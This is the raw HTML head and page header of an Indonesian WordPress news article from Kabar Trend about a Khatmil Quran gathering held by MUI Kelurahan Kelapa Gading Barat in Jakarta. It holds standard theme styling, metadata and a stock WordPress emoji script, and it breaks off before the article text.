

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kabartrend.com/2020/09/26/mui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53/
body_size: 13187
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>MUI Kelurahan Kelapa Gading Barat Menyelenggarakan Khatmil Quran yang Ke-54 &#8211; Kabar Trend</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; Feed" href="https://kabartrend.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; Comments Feed" href="https://kabartrend.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; MUI Kelurahan Kelapa Gading Barat Menyelenggarakan Khatmil Quran yang Ke-54 Comments Feed" href="https://kabartrend.com/2020/09/26/mui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kabartrend.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='newkarma-core-css'  href='https://kabartrend.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css'  href='https://kabartrend.com/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css'  href='https://kabartrend.com/wp-content/themes/newkarma/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!-- OG: 2.8.6 -->
<link rel="image_src" href="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg" /><meta itemprop="image" content="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg" /><meta name="msapplication-TileImage" content="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg" /><meta property="og:image" content="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg" /><meta property="og:image:secure_url" content="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg" /><meta property="og:image:width" content="641" /><meta property="og:image:height" content="524" /><meta property="og:image:alt" content="IMG_20200926_215121" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="Jakarta, kabartrend.com -- Bermula dari terbentuknya kepengurusan MUI Kelurahan Kelapa Gading Barat pada 15 September 2017 yang menetapkan Ketua terpilih Ustadz Dudi Akasyah, S.Ag., MSi. Acara dihadiri oleh Ketua MUI Kecamatan Kelapa Gading, Ustadz Agus Muslim, S.Ag, MPd. Bertempat di Kantor Kelurahan Kelapa Gading Barat. MUI Kelurahan merupakan wadah silaturahmi Para Alim Ulama, Ustadz, Ustadzah,..." /><meta property="og:type" content="article" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Kabar Trend" /><meta property="og:title" content="MUI Kelurahan Kelapa Gading Barat Menyelenggarakan Khatmil Quran yang Ke-54" /><meta property="og:url" content="https://kabartrend.com/2020/09/26/mui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53/" /><meta property="og:updated_time" content="2020-09-26T22:06:46+00:00" /><meta property="article:tag" content="Jakarta Utara" /><meta property="article:tag" content="Khatmil Quran" /><meta property="article:tag" content="MUI Kelurahan Kelapa Gading Barat" /><meta property="article:tag" content="Tadarus" /><meta property="article:published_time" content="2020-09-26T21:49:00+00:00" /><meta property="article:modified_time" content="2020-09-26T22:06:46+00:00" /><meta property="article:author" content="https://kabartrend.com/author/jq6go/" /><meta property="article:section" content="Islami" /><meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:title" content="MUI Kelurahan Kelapa Gading Barat Menyelenggarakan Khatmil Quran yang Ke-54" /><meta property="twitter:description" content="Jakarta, kabartrend.com -- Bermula dari terbentuknya kepengurusan MUI Kelurahan Kelapa Gading Barat pada 15 September 2017 yang menetapkan Ketua terpilih Ustadz Dudi Akasyah, S.Ag., MSi. Acara dihadiri oleh Ketua MUI Kecamatan Kelapa Gading, Ustadz Agus Muslim, S.Ag, MPd. Bertempat di Kantor..." /><meta property="twitter:url" content="https://kabartrend.com/2020/09/26/mui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53/" /><meta property="twitter:image" content="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg" /><meta property="profile:first_name" content="Kabar Trend" /><meta property="profile:username" content="Kabar Trend" /><!-- /OG -->
<link rel='https://api.w.org/' href='https://kabartrend.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kabartrend.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kabartrend.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Syiar Islam di Kelurahan Kelapa Gading Barat, Jakarta Utara' href='https://kabartrend.com/2020/09/24/syiar-islam-di-kelurahan-kelapa-gading-barat-jakarta-utara/' />
<link rel='next' title='Majelis Ta&#8217;lim As-Sakinah Desa Cipicung Menyelenggarakan Pengajian Rutin' href='https://kabartrend.com/2020/09/28/214/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://kabartrend.com/2020/09/26/mui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53/" />
<link rel='shortlink' href='https://kabartrend.com/?p=205' />
<link rel="alternate" type="application/json+oembed" href="https://kabartrend.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kabartrend.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F&#038;format=xml" />
<link rel="pingback" href="https://kabartrend.com/xmlrpc.php"><link rel="icon" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO-90x90.png" sizes="32x32" />
<link rel="icon" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" />
<meta name="msapplication-TileImage" content="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-205 single-format-standard gmr-theme gmr-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">January 27, 2026</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilemenu">
								<div class="gmr-logo"><a href="https://kabartrend.com/" class="custom-logo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/HEADER-e1600785940500.png" alt="Kabar Trend" title="Kabar Trend" /></a></div>							</div>
														<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://kabartrend.com/">
									<input type="text" name="s" id="s" placeholder="Search News" />
									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-117"><a href="https://kabartrend.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a title="Terms of Service" href="https://kabartrend.com/about-us/" itemprop="url"><span itemprop="name">About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://kabartrend.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Pedoman Media Siber</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://kabartrend.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kabartrend.com/policy/" itemprop="url"><span itemprop="name">Policy</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://kabartrend.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-border menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a title="Indeks Berita" href="https://kabartrend.com/indeks-berita/" itemprop="url"><span itemprop="name">Indeks Berita</span></a></li>
</ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://kabartrend.com/" class="custom-logo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/HEADER-e1600785940500.png" alt="Kabar Trend" title="Kabar Trend" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a href="https://kabartrend.com/category/islami/" itemprop="url"><span itemprop="name">Islami</span></a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://kabartrend.com/category/organisasi/" itemprop="url"><span itemprop="name">Organisasi</span></a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://kabartrend.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://kabartrend.com/category/publik/" itemprop="url"><span itemprop="name">Publik</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://kabartrend.com/category/sains/" itemprop="url"><span itemprop="name">Sains</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://kabartrend.com/category/terpopuler/" itemprop="url"><span itemprop="name">Terpopuler</span></a></li>
</ul>				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://kabartrend.com/" href="https://kabartrend.com/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://kabartrend.com/category/islami/" href="https://kabartrend.com/category/islami/">
									<span itemprop="name">Islami</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">MUI Kelurahan Kelapa Gading Barat Menyelenggarakan Khatmil Quran yang Ke-54</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Follow Us</li><li class="facebook"><a href="#" title="Facebook" target="_blank" rel="nofollow"><span class="social_facebook"></span></a></li><li class="twitter"><a href="#" title="Twitter" target="_blank" rel="nofollow"><span class="social_twitter"></span></a></li><li class="rssicon"><a href="https://kabartrend.com/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-205" class="post-205 post type-post status-publish format-standard has-post-thumbnail category-islami tag-jakarta-utara tag-khatmil-quran tag-mui-kelurahan-kelapa-gading-barat tag-tadarus" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2020-09-26T21:49:00+00:00">September 26, 2020</time><time class="updated" datetime="2020-09-26T22:06:46+00:00">September 26, 2020</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://kabartrend.com/author/jq6go/" title="Permalink to: Kabar Trend" itemprop="url"><span itemprop="name">Kabar Trend</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">MUI Kelurahan Kelapa Gading Barat Menyelenggarakan Khatmil Quran yang Ke-54</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://kabartrend.com/author/jq6go/" title="Permalink to: Kabar Trend" itemprop="url"><span itemprop="name">Kabar Trend</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a></span><span class="meta-separator">-</span><span class="cat-links">736 views</span></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><span class="social_facebook"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F&amp;text=MUI%20Kelurahan%20Kelapa%20Gading%20Barat%20Menyelenggarakan%20Khatmil%20Quran%20yang%20Ke-54" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><span class="social_twitter"></span></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F&amp;media=https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg&amp;description=MUI%20Kelurahan%20Kelapa%20Gading%20Barat%20Menyelenggarakan%20Khatmil%20Quran%20yang%20Ke-54" class="gmr-share-pinit" rel="nofollow" title="Pin this"><span class="social_pinterest"></span></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=MUI%20Kelurahan%20Kelapa%20Gading%20Barat%20Menyelenggarakan%20Khatmil%20Quran%20yang%20Ke-54%20https%3A%2F%2Fkabartrend.com%2F2020%2F09%2F26%2Fmui-kelurahan-kelapa-gading-barat-menyelenggarakan-khatmil-quran-yang-ke-53%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><img src="https://kabartrend.com/wp-content/themes/newkarma/images/whatsapp.png" alt="Whatsapp" title="Whatsapp" /></a></li><li class="comment-icon"><a href="#comment-wrap" class="gmr-share-comment" rel="nofollow" title="Comment"><span class="icon_comment_alt"></span></a></li></ul></div>		</div>

		<div class="gmr-featured-wrap">
									<figure class="wp-caption alignnone gmr-attachment-img">
							<img width="641" height="524" src="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_215121.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" title="IMG_20200926_215121" />																				</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
